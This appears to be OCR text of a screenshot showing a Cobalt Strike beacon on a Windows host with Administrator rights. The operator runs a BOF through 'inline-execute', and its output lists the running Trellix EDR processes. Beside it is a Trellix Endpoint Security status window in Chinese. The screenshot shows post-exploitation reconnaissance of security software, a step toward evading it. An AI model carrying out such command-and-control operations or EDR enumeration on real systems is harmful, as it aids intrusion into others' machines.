 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exte... inter... liste... user com... note ... pid arch last sleep
120.... 192.... https Ad... AV... ... 9888 x64 3s 30 seconds (2% j...
Event Log X Beacon 192.168.246.132@9888 X
beacon> inline-execute C:\Users\ASUS\Desktop\BOF.x64.obj
[*] Tasked beacon to inline-execute C:\Users\ASUS\Desktop\BOF.x64.obj
[+] host called home, sent: 7133 bytes
[+] received output:
[*] Scanning Memory Processes... :)
[*] Process Name Description
[*] ==============================================================
[+] received output:
[*] mfemms.exe Trellix EDR
[+] received output:
[*] mfeesp.exe Trellix EDR
[+] received output:
[*] masvc.exe Trellix EDR
[+] received output:
[*] mfemactl.exe Trellix EDR
[AVWIN] - x64 | Administrator * | 9888 - x64 last:3s
beacon>
Trellix Endpoint Security
Trellix
扫描系统 立即更新
状态
事件日志
隔离
威胁防护 状态: 已启用
防火墙 状态: 已启用
WEB 控制 状态: 已启用
自适应威胁防护 状态: 已启用
威胁摘要
Trellix Endpoint Security 上次消除威胁是在 2024年11月8日。
最近 30 天内的主要威胁媒介
媒介 威胁计数
本地系统 6
17°C
小雨
搜索
英
16:28
2024/11/20